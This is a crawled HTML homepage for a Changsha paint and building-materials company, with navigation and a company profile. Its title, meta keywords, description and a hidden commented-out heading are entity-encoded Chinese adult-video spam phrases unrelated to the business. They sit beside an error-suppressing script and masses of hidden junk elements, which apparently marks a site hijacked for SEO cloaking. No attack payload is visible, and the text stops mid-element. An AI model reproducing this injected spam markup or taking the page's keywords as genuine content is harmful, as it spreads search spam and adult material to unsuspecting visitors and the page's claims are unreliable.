

--- FILE ---
content_type: text/html
request_url: http://www.qm77766.com/
body_size: 27039
content:
<!DOCTYPE HTML>
<!--<html><head><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.qm77766.com/">&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;</a></h1>
<div id="ensim" class="pl_css_ganrao" style="display: none;"><button id="ensim"><pre id="ensim"></pre></button><button id="ensim"><ins id="ensim"><blockquote id="ensim"></blockquote></ins></button><rp id="ensim"></rp><div id="ensim"></div><form id="ensim"></form><dl id="ensim"><style id="ensim"><optgroup id="ensim"><button id="ensim"></button></optgroup></style></dl><strike id="ensim"></strike><style id="ensim"><meter id="ensim"></meter></style><listing id="ensim"><address id="ensim"><kbd id="ensim"><dl id="ensim"></dl></kbd></address></listing><dd id="ensim"></dd><thead id="ensim"><li id="ensim"><ol id="ensim"></ol></li></thead><tt id="ensim"></tt><font id="ensim"></font><dfn id="ensim"><center id="ensim"><abbr id="ensim"></abbr></center></dfn><ol id="ensim"></ol><video id="ensim"><ol id="ensim"><b id="ensim"></b></ol></video><menuitem id="ensim"></menuitem><form id="ensim"><legend id="ensim"><track id="ensim"><dl id="ensim"></dl></track></legend></form><strong id="ensim"></strong><dd id="ensim"></dd><tbody id="ensim"></tbody><tt id="ensim"></tt><acronym id="ensim"></acronym><tr id="ensim"><th id="ensim"></th></tr><strike id="ensim"><rp id="ensim"></rp></strike><video id="ensim"></video><sup id="ensim"><dd id="ensim"><tbody id="ensim"><menuitem id="ensim"></menuitem></tbody></dd></sup><bdo id="ensim"><pre id="ensim"><optgroup id="ensim"></optgroup></pre></bdo><samp id="ensim"></samp><em id="ensim"></em><span id="ensim"></span><delect id="ensim"></delect><form id="ensim"><nav id="ensim"><thead id="ensim"></thead></nav></form><noscript id="ensim"><meter id="ensim"></meter></noscript><li id="ensim"></li><dfn id="ensim"><center id="ensim"></center></dfn><big id="ensim"><track id="ensim"><pre id="ensim"><table id="ensim"></table></pre></track></big><th id="ensim"></th><menu id="ensim"><xmp id="ensim"><small id="ensim"></small></xmp></menu><tt id="ensim"><source id="ensim"><ul id="ensim"></ul></source></tt><nav id="ensim"><dd id="ensim"><tbody id="ensim"></tbody></dd></nav><label id="ensim"><delect id="ensim"></delect></label><pre id="ensim"><input id="ensim"></input></pre><source id="ensim"></source><pre id="ensim"></pre><tt id="ensim"></tt><pre id="ensim"></pre><center id="ensim"><noscript id="ensim"></noscript></center><meter id="ensim"></meter><tr id="ensim"></tr><dfn id="ensim"><code id="ensim"><pre id="ensim"><sup id="ensim"></sup></pre></code></dfn><noframes id="ensim"></noframes><optgroup id="ensim"></optgroup><small id="ensim"></small><optgroup id="ensim"><div id="ensim"><video id="ensim"></video></div></optgroup><form id="ensim"><xmp id="ensim"><track id="ensim"></track></xmp></form><dfn id="ensim"></dfn><div id="ensim"></div><pre id="ensim"><nav id="ensim"><dd id="ensim"></dd></nav></pre><em id="ensim"><rt id="ensim"></rt></em><noframes id="ensim"><sub id="ensim"><tr id="ensim"><th id="ensim"></th></tr></sub></noframes><th id="ensim"></th><var id="ensim"><address id="ensim"><strong id="ensim"><big id="ensim"></big></strong></address></var><listing id="ensim"></listing><blockquote id="ensim"></blockquote><dl id="ensim"></dl><tt id="ensim"></tt><big id="ensim"></big><address id="ensim"></address><dd id="ensim"><li id="ensim"><tfoot id="ensim"></tfoot></li></dd><menuitem id="ensim"><var id="ensim"><address id="ensim"><strong id="ensim"></strong></address></var></menuitem><sup id="ensim"></sup><meter id="ensim"><dfn id="ensim"><form id="ensim"><tr id="ensim"></tr></form></dfn></meter><xmp id="ensim"></xmp><strong id="ensim"></strong><rp id="ensim"><dl id="ensim"></dl></rp><dfn id="ensim"><center id="ensim"><optgroup id="ensim"><blockquote id="ensim"></blockquote></optgroup></center></dfn><legend id="ensim"></legend><div id="ensim"><th id="ensim"><acronym id="ensim"><dfn id="ensim"></dfn></acronym></th></div><form id="ensim"><nav id="ensim"><thead id="ensim"><video id="ensim"></video></thead></nav></form><samp id="ensim"></samp><form id="ensim"><legend id="ensim"><track id="ensim"></track></legend></form><object id="ensim"><del id="ensim"><code id="ensim"></code></del></object><style id="ensim"></style><strike id="ensim"><noscript id="ensim"><strike id="ensim"><option id="ensim"></option></strike></noscript></strike><strong id="ensim"></strong><label id="ensim"><em id="ensim"><style id="ensim"></style></em></label><s id="ensim"></s><form id="ensim"><nav id="ensim"><thead id="ensim"><tbody id="ensim"></tbody></thead></nav></form><pre id="ensim"></pre><abbr id="ensim"><thead id="ensim"></thead></abbr><delect id="ensim"></delect><th id="ensim"></th><small id="ensim"><p id="ensim"></p></small><sup id="ensim"></sup><rp id="ensim"></rp><option id="ensim"></option><tt id="ensim"><i id="ensim"></i></tt><optgroup id="ensim"><blockquote id="ensim"><video id="ensim"></video></blockquote></optgroup><pre id="ensim"></pre><option id="ensim"><s id="ensim"></s></option><em id="ensim"><rt id="ensim"><kbd id="ensim"></kbd></rt></em><track id="ensim"><tbody id="ensim"></tbody></track><menuitem id="ensim"><strong id="ensim"><sup id="ensim"><menu id="ensim"></menu></sup></strong></menuitem><font id="ensim"></font><rt id="ensim"></rt><th id="ensim"><pre id="ensim"></pre></th><ol id="ensim"></ol><rp id="ensim"></rp><noframes id="ensim"></noframes><samp id="ensim"><small id="ensim"><dfn id="ensim"><table id="ensim"></table></dfn></small></samp><blockquote id="ensim"><bdo id="ensim"><tr id="ensim"><abbr id="ensim"></abbr></tr></bdo></blockquote><dfn id="ensim"></dfn><table id="ensim"></table><th id="ensim"><th id="ensim"><object id="ensim"><del id="ensim"></del></object></th></th><acronym id="ensim"><object id="ensim"><big id="ensim"><code id="ensim"></code></big></object></acronym><form id="ensim"></form><pre id="ensim"><s id="ensim"><progress id="ensim"><listing id="ensim"></listing></progress></s></pre><ruby id="ensim"></ruby><address id="ensim"></address><center id="ensim"><noscript id="ensim"><strike id="ensim"><option id="ensim"></option></strike></noscript></center><div id="ensim"></div><th id="ensim"><button id="ensim"><rt id="ensim"></rt></button></th><del id="ensim"><cite id="ensim"></cite></del><ruby id="ensim"></ruby><style id="ensim"></style><dfn id="ensim"><sub id="ensim"><optgroup id="ensim"><blockquote id="ensim"></blockquote></optgroup></sub></dfn><small id="ensim"><td id="ensim"><ruby id="ensim"></ruby></td></small><menuitem id="ensim"><listing id="ensim"></listing></menuitem><big id="ensim"></big><video id="ensim"><menu id="ensim"><b id="ensim"><small id="ensim"></small></b></menu></video><dl id="ensim"><small id="ensim"><p id="ensim"></p></small></dl><label id="ensim"><progress id="ensim"><listing id="ensim"></listing></progress></label><object id="ensim"><del id="ensim"></del></object><center id="ensim"></center><blockquote id="ensim"></blockquote><div id="ensim"><th id="ensim"><acronym id="ensim"></acronym></th></div><del id="ensim"><cite id="ensim"></cite></del><noframes id="ensim"></noframes><s id="ensim"><delect id="ensim"></delect></s><dl id="ensim"><noframes id="ensim"><td id="ensim"></td></noframes></dl><table id="ensim"></table><strike id="ensim"><center id="ensim"><nav id="ensim"><blockquote id="ensim"></blockquote></nav></center></strike><th id="ensim"></th><td id="ensim"></td><abbr id="ensim"></abbr><label id="ensim"></label><dd id="ensim"></dd><dfn id="ensim"><strike id="ensim"></strike></dfn><abbr id="ensim"><center id="ensim"><abbr id="ensim"></abbr></center></abbr></div></body></html>-->
<html lang="zh" class="__noGmain g_html">
<head>

<title>&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;</title>
<meta name="keywords" content="&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;" />
<meta name="description" content="&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />








	<meta http-equiv="Cache-Control" content="no-transform" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="format-detection" content="telephone=no,email=no,address=no" />
<meta name="renderer" content="webkit" />

<meta itemprop="name" content="長沙熙潤建材貿易有限公司"/>


<link type="text/css" href="http://2.ss.508sys.com/css/dist/styles/siteBase2.min.css?v=202503171453" rel="stylesheet" />
<link type="text/css" href="http://2.ss.508sys.com/css/dist/styles/base2.min.css?v=202504081406" rel="stylesheet" />
<link type="text/css" href="http://2.ss.508sys.com/css/dist/module.min.css?v=202502101131" rel="stylesheet" />
<link type="text/css" href="http://jzs.508sys.com/812/fkTheme.min.css?v=20250217160642&aid=27513670&wid=0&isNavV2=true&isBannerV2=true" rel="stylesheet" />

<link type="text/css" href="http://2.ss.508sys.com/css/dist/styles/themeMixin.min.css?v=202402221530" rel="stylesheet" />

	
<style>
	.animateModule{
		opacity:0 !important;
	}
	
	.fk-formMiddle-hidden{opacity: 0}
</style>
<link type='text/css' href='//2.ss.508sys.com/css/dist/styles/moduleAnimation.min.css?v=202402221530' rel='stylesheet' />
<link type='text/css' href='//jzs.508sys.com/2/1_1/fkModule.min.css?v=20250217160642&aid=27513670&wid=0' rel='stylesheet' id='jzModule2_1_1'><link type='text/css' href='//2.ss.508sys.com/css/dist/styles/newSearchBoxStyle.min.css?v=202503171453' rel='stylesheet'><link type='text/css' href='//2.ss.508sys.com/css/dist/styles/floatBtn1.min.css?v=202402221530' rel='stylesheet'>
	<link type="text/css" href="/jzcusstyle.jsp?id=-1&colId=2&extId=0&_csw=0&clientSupportWebp=false" rel="stylesheet" id="cussstyle"/>

<script>


var _perfGray = true;
var _portalHost = "adm.webportal.top";
var _mallJzallsiteHost = "i.mall.vip.webportal.top";
var _wid = 0;
if (typeof Fai == 'undefined'){
    Fai = {};
    Fai.top = window;
}
var _lcid = 2052,
	_isNoFormIndex = true,
	_curLanCode = 'cn',
	_openStaticUrl = false,
	defaultLcid = 2052,
	_aid = 27513670,
	statId = -1,
	_debug = false,
	_isPre = false,
	_siteDomain = '//www.qm77766.com',
	_resRoot = '//0.ss.508sys.com',
	_colId = 2,
	newsDetailPage = 7,
	productDetailPage = 8,
	photoDetailPage = 22,
	_fromColId = -1,
	_designAuth = false,
	_manageMode = false,
	_oem = true,
	siteVipBeforeExpireDays = 1364,
	siteVipBeforeExpireHours = 0,
	_getVipVipStartTime = {"siteVipStartMoreThan7Days":true,"siteVipStartMoreThan30DaysAllSite":true,"siteVipVipStartTime":"2021-07-05 15:28:45"},                          
	_siteVer = 130,
	_fdpSiteVer = 0,
	_manageStatus = false,
    __noTable = true,
    __noGmain = true,
    _vueStyleGrayTest = false,
    _mutationObLog = false,
	_simpleTextGrayTest = true,
	_mutationObGrayTest = true,
	_openRemoveUrlArgs = false,
	_setReqHttpOnlyCookie = true,
	_useFullUrl = false,
	newUserHasAddModule = true,		
	_floatImgLazyLoadGrayTest = true,
	_showFirstOpenRapid = false,
	_isTemplateVersion2 = true,
	_uiMode= false,
	_openBannerLazyOptimize  = true,
	isWaterMarkUser = false;

     
    _cusSiteWidth = 1200;
	Fai.top._uploadImgSizeLimit = 10;
	;
	Fai.top.jzCustodyExpireShowAD = false;
	Fai.top.transformatinTrackingGlobalModel = {"onlyHasFreeDomain":false,"openTransformationTracking":false};
	Fai.top.openMultiPdInquiry = false;
</script>
  
<script type="text/javascript" src ="http://1.ss.508sys.com/js/comm/vue/vue-2.7.14.min.js?v=202310161432"></script>


<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/libs/comMethods.min.js?v=202412021706"></script>
<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/libs/jzUtils.min.js?v=202503171453"></script>
<script type="text/javascript" src="http://1.ss.508sys.com/js/comm/polyfill.min.js?v=202307101206"></script>
<script>var __jzFrontendResRoot__ = '//jzfe.faisys.com', __jzFrontendConfVersion__ = '202509251300';</script>
<script src='//jzfe.faisys.com/dist/jz/request/jzRequest.min.js?v=202509251300' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/jz/utils/jzUtils.min.js?v=202509251300' type='text/javascript'></script>
<script src='//jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.js?v=202509251300' type='text/javascript'></script>
<link href='//jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.css?v=202509251300' type='text/css' rel='stylesheet'/>


<script type="text/javascript" src="http://1.ss.508sys.com/js/comm/jquery/jquery-core.min.js?v=202307101206"></script>
<script type="text/javascript" src="http://1.ss.508sys.com/js/comm/jquery/jquery-mousewheel.min.js?v=202307101206"></script>

<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/frontend.min.js?v=202509221615"></script>
<script type="text/javascript" src="http://1.ss.508sys.com/js/comm/jquery/jquery-ui-core.min.js?v=202307101206"></script>

<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/partitionSite.min.js?v=202509301548"></script>



<script type="text/javascript" src="http://jzfe.faisys.com/dist/jz/locale/2052.min.js?v=202509251300"></script>

<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/site.min.js?v=202506231111"></script>

	<script type="text/javascript" src="http://1.ss.508sys.com/js/dist/module.min.js?v=202509191517"></script>


</head>
<body class="g_body g_locale2052 g_cusSiteWidth bUserWrap" >


	<div   class="tvmfasinob8b"   id="web" class="g_web "  style='0'>

	    
        <div   id="tvmfasinob8b"   class="webTopTable">
            <div   class="tvmfasinob8b"   id="webTop" class="webTop">
                <div   class="tvmfasinob8b"   id='corpTitle' class='corpTitle corpTitle2' fontPatternTitle='false' style='top:26px;left:21px;;cursor:pointer'  _linkType='0' _href='/index.jsp' ><h1 class='titleWrapper'><div   id="tvmfasinob8b"   class="newPrimaryTitle"><font color="#076ce0"><span style="font-size: 30px;"><b>長沙熙潤建材貿易有限公司</b></span></font></div></h1></div>

            </div>
        </div>
        <div   id="tvmfasinob8b"   class="absTopTable" >
            <div   class="tvmfasinob8b"   id="absTopForms" class="forms sideForms absForms">
                <div style="position:absolute;"></div>
            </div>
        </div>
        <div   id="tvmfasinob8b"   class="webNavTable">
            <div   class="tvmfasinob8b"   id="webNav" class="webNav webNavDefault">
                <div   class="tvmfasinob8b"   id='navV2Wrap'><div   class="tvmfasinob8b"   id='navV2' class='nav navV2 '>
<div   id="tvmfasinob8b"   class='navMainContent'><div   id="tvmfasinob8b"   class='navContent'>
<div   class="tvmfasinob8b"   id='navCenterContent' class='navCenterContent'>
<div   class="tvmfasinob8b"   id='navCenter' class='navCenter'>
<div   id="tvmfasinob8b"   class='itemPrev'></div>
<div   id="tvmfasinob8b"   class='itemContainer'>
<div title='' id='nav2' class='item itemCol2 itemIndex1 itemSelected' colId='2'  onclick='window.open("/", "_self")' _jump='window.open("/", "_self")'>
<div   id="tvmfasinob8b"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/'  onclick=';return false;' ><div   id="tvmfasinob8b"   class='nav_item_wrapper'><span id="tvmfasinob8b"    class='itemName0 J_nav_item_name'>首頁</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Home</span></div><div   id="tvmfasinob8b"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="tvmfasinob8b"   class='itemSep'><span id="tvmfasinob8b"    class='itemSepLine'></span></div><div title='' id='nav103' class='item itemCol103 itemIndex2' colId='103'  onclick='window.open("/col.jsp?id=103", "_self")' _jump='window.open("/col.jsp?id=103", "_self")'>
<div   id="tvmfasinob8b"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=103'  onclick=';return false;' ><div   id="tvmfasinob8b"   class='nav_item_wrapper'><span id="tvmfasinob8b"    class='itemName0 J_nav_item_name'>關于我們</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="tvmfasinob8b"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='1'></div></a></div></div>
<div   id="tvmfasinob8b"   class='itemSep'><span id="tvmfasinob8b"    class='itemSepLine'></span></div><div title='' id='nav106' class='item itemCol106 itemIndex3' colId='106'  onclick='window.open("/col.jsp?id=106", "_self")' _jump='window.open("/col.jsp?id=106", "_self")'>
<div   id="tvmfasinob8b"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=106'  onclick=';return false;' ><div   id="tvmfasinob8b"   class='nav_item_wrapper'><span id="tvmfasinob8b"    class='itemName0 J_nav_item_name'>產品中心</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="tvmfasinob8b"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="tvmfasinob8b"   class='itemSep'><span id="tvmfasinob8b"    class='itemSepLine'></span></div><div title='' id='nav108' class='item itemCol108 itemIndex4' colId='108'  onclick='window.open("/col.jsp?id=108", "_self")' _jump='window.open("/col.jsp?id=108", "_self")'>
<div   id="tvmfasinob8b"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=108'  onclick=';return false;' ><div   id="tvmfasinob8b"   class='nav_item_wrapper'><span id="tvmfasinob8b"    class='itemName0 J_nav_item_name'>服務介紹</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="tvmfasinob8b"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
<div   id="tvmfasinob8b"   class='itemSep'><span id="tvmfasinob8b"    class='itemSepLine'></span></div><div title='' id='nav109' class='item itemCol109 itemIndex5' colId='109'  onclick='window.open("/col.jsp?id=109", "_self")' _jump='window.open("/col.jsp?id=109", "_self")'>
<div   id="tvmfasinob8b"   class='itemCenter navItem'><a hidefocus='true' style='outline:none;' class='J_nav_item_link  ' href='/col.jsp?id=109'  onclick=';return false;' ><div   id="tvmfasinob8b"   class='nav_item_wrapper'><span id="tvmfasinob8b"    class='itemName0 J_nav_item_name'>新聞中心</span><span style='display:none;' class='navItemSubName J_nav_item_subname'>Nav</span></div><div   id="tvmfasinob8b"   class='nav_item_arrow J_nav_item_arrow hide nav_item_arrow_hollow_triangle' data-pack-modules-len='0'></div></a></div></div>
</div>
<div   id="tvmfasinob8b"   class='itemNext'></div>
</div>
</div>
</div>
</div>
</div>
</div>
<a href='/msgBoard.jsp' style='display:none;'>留言板</a>
            </div>
        </div>
		
             <div   id="tvmfasinob8b"   class="webHeaderTable J_webHeaderTable " id="webHeaderTable">
                <div   class="tvmfasinob8b"   id="webHeaderContent" class="J_webHeaderTable webHeaderTd fk-moduleZoneWrap web_header_td J_webHeaderTd">
       
                
                <div   class="tvmfasinob8b"   id="fk-webHeaderZone" class="elemZone elemZoneModule J_moduleZone fk-webHeaderZone fk-moduleZone forms sideForms">
                    <div   id="tvmfasinob8b"   class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
                    
                </div>
                
                <div   class="tvmfasinob8b"   id="webHeader" class="webHeader">
                    <div   id="tvmfasinob8b"   class='headerTable'>
                        <div   id="tvmfasinob8b"   class='headerCusLeft'></div>
                        <div   id="tvmfasinob8b"   class='headerCusMiddle'>

                            <div   id="tvmfasinob8b"   class='headerNav headerNavDefault'>
                            
                            </div>
                        </div>
                        <div   id="tvmfasinob8b"   class="headerCusRight"></div>
                    </div>
                </div>
            </div>
            <div   class="tvmfasinob8b"   id="webHeaderContentBg" class="J_webHeaderTable webHeaderTd web_header_td J_webHeaderTd webHeaderContentBg"></div>
		</div>
		<div   id="tvmfasinob8b"   class="webBannerTable J_webBannerTable">
			<div   id="tvmfasinob8b"   class="fk-moduleZoneWrap">
					
					<div   class="tvmfasinob8b"   id="webBanner" class="webBanner">
						<div   id="tvmfasinob8b"   class="bannerTable">
                            <div   id="tvmfasinob8b"   class="bannerLeft"></div>
                            <div   id="tvmfasinob8b"   class="bannerCenter">
                                		
                                        <div style="visibility:hidden;" class="fk-inBannerListZone-tmp forms">

                                			
                                        </div>	
                                <div   id="tvmfasinob8b"   class='bannerTop'></div>
<div   class="tvmfasinob8b"   id='bannerV2' class='banner extBanner' fbHeight='500' defaultwidth='0' style=' height: 500px; background: none;' >	<div   id="tvmfasinob8b"   class='banner defaultBannerMain J_bannerItem' style='background:url(//27513670.s21i.faiusr.com/2/ABUIABACGAAg6squhwYo3IrqrgEwgA84oAY.jpg) 50% 50% no-repeat;background-size:cover;height:500px;'></div>
</div>

                            </div>
                            <div   id="tvmfasinob8b"   class="bannerRight"></div>
						</div>
					</div>
	    		</div>
	    	</div>

		<div   id="tvmfasinob8b"   class="absMiddleTable">
            <div   class="tvmfasinob8b"   id="absForms" class="forms sideForms absForms">
                
            </div>
		</div>
		<div   class="tvmfasinob8b"   id="fullmeasureTopForms" class="fullmeasureContainer forms fk-fullmeasureForms fullmeasureForms fullmeasureTopForms" >
			<div   class="tvmfasinob8b"   id='module569'   _modulestyle='109' _moduleid='569'  class='form form569 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="tvmfasinob8b"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="tvmfasinob8b"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg569 fullmeasureStyle0'></div><div   id="tvmfasinob8b"   class='fullmeasureOuterContent fullmeasureOuterContent569'>
<div   id="tvmfasinob8b"   class='fullmeasureContent fullmeasureContent569' id='fullmeasureContent569_1' moduleId='569' ><div   id="tvmfasinob8b"   class='fullmeasureContentBg fullmeasureContentBg569'></div><div   id="tvmfasinob8b"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='569' id='fk-inFullmeasureListZone569-1'><div   id="tvmfasinob8b"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="tvmfasinob8b"   id='module595'   _modulestyle='79' _moduleid='595'  class='form form595 formStyle79 animateModule '     style='position:absolute;top:149px;left:0px;width:1200px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent595'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_595' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAgp8LxygUo_Iqb0gQwsAk4owI.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module571'   _modulestyle='79' _moduleid='571'  class='form form571 formStyle79 animateModule '     style='position:absolute;top:121px;left:695px;width:505px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent571'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_571' class=' lazyload_transparent float_in_img J_defImage ' data-original='//27513670.s21i.faiusr.com/2/ABUIABACGAAg_cWIiAYo4ureaTCABTiuAw!600x600.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module572'   _modulestyle='86' _moduleid='572'  class='form form572 formStyle86 siteEditor  animateModule '     style='position:absolute;top:187px;left:50px;width:591px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent572'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 24px; display: inline-block;"><div style="text-align: left;"><b style=""><span style="font-size: 30px;"><font style="color: rgb(51, 129, 255);" color="#3381ff"></font></span></b></div><div style="text-align: left;"><b style=""><span style="font-size: 30px;"><font style="color: rgb(51, 129, 255);" color="#3381ff">關于我們</font></span></b></div><div style="text-align: left;"><font color="#515151" style=""><span style="font-size: 16px; color: rgb(53, 53, 53);" color="#353535">ABOUT &nbsp;COMPANY</span></font></div><div style="text-align: left;"><span style="color: rgb(81, 81, 81); font-size: 14px; background-color: transparent;"><br></span></div><div style="text-align: left;"><span style="color: rgb(81, 81, 81); font-size: 14px; background-color: transparent;"> &nbsp; &nbsp; &nbsp;長沙熙潤建材貿易有限公司成立于2010年，是長沙湘東涂料建材商行旗下的分支企業。專業從事研發、生產水性涂料及輔料，同時亦是多樂士、來威、凱普阿吉妮等品牌的長期合作伙伴。公司旗下擁有直營門店、輔料生產廠、藝術涂料場館，憑借著“誠信經營、合作共贏”的理念，將銷售網絡遍布全省及各地，在長沙、湘潭、株洲、常德、岳陽、益陽、衡陽、懷化、永州、郴州等地均擁有自己的涂料、輔料銷售網絡。</span></div></span></div></div>
</div>
<div   class="tvmfasinob8b"   id='module420'   _modulestyle='81' _moduleid='420'  class='form form420 formStyle81 animateModule '     style='position:absolute;top:256px;left:1105px;width:94px;border:10px solid transparent;margin-top:-10px;margin-left:-10px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent420'><div   id="tvmfasinob8b"   class='J_floatBtnBox floatBtnBox floatBtnStyle floatBtnStyle0 ' ><a id='module420FlBtn'  href='/col.jsp?id=109'  target='_self' class='middle floatBtn float_a_btn  '  style='cursor: pointer; font-family: 微軟雅黑; '  ><span id="tvmfasinob8b"    class='J_floatBtnText m_float_btn__text'>膩子粉常識</span></a></div></div>
</div>
<div   class="tvmfasinob8b"   id='module596'   _modulestyle='79' _moduleid='596'  class='form form596 formStyle79 animateModule '     style='position:absolute;top:406px;left:102px;width:65px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent596'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
